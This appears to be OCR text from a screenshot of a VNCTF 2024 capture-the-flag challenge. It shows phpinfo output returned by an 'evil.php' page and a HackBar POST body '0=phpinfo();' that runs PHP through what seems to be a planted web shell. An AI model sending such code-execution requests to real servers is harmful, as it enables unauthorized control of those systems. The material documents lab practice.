 dedde983-3230-4c7b-87e1-8f5c8b22a564.vnctf2024.manqiu.top/evil.php
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有...
PHP Version 7.3.33
php
System Linux out 6.1.0-17-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.69-1 (2023-12-30) x86_64
Build Date Mar 18 2022 03:11:44
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://dedde983-3230-4c7b-87e1-8f5c8b22a564.vnctf2024.manqiu.top/evil.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
0=phpinfo();